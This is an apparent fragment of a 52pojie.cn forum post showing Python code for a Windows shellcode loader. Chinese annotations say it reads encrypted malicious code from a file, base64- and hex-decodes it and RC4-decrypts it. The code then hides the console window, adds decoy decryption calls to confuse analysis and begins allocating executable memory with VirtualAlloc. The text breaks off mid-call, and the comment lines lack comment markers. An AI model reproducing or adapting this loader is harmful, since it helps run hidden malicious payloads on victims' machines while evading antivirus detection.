 try:
    with open('Linsce', 'r') as file:
读取文件中的加密后的恶意代码
        data = file.read()
    res1 = data
    res2 = "NDUyNDg2MjE0ODUy"
    res3 = "NDUyNDg2MjE0ODUy"
    ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
    VirtualAlloc = ctypes.windll.kernel32.VirtualAlloc
    VirtualProtect = ctypes.windll.kernel32.VirtualProtect
    whnd = ctypes.windll.kernel32.GetConsoleWindow()
    rcpw = GenPassword(13)
    combined_data = base64.b64decode(res1)
    hex_decoded_data = bytes.fromhex(combined_data.decode('utf-8'))
RC4解密恶意代码
    buf = rc4(hex_decoded_data, rcpw)
    # buf = rc4(base64.b64decode(res1.text+res2.text+res3.text).decode('hex'),'encode',rcpw)
    rc4(res2.encode(), GenPassword(13))
    if whnd != 0:
        if GenPassword(6) != GenPassword(7):
            ctypes.windll.user32.ShowWindow(whnd, 0)
            ctypes.windll.kernel32.CloseHandle(whnd)
    scode = rc4(buf, rcpw)
    rc4(res2.encode() + res1.encode(), GenPassword(13))
    rc4(res1.encode(), GenPassword(13))
    scode = bytearray(scode)
    memHscode = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
                                                    ctypes.c_int(len(scode)),
                                                    ctypes.c_int(0x3000),
吾爱破解论坛
www.52pojie.cn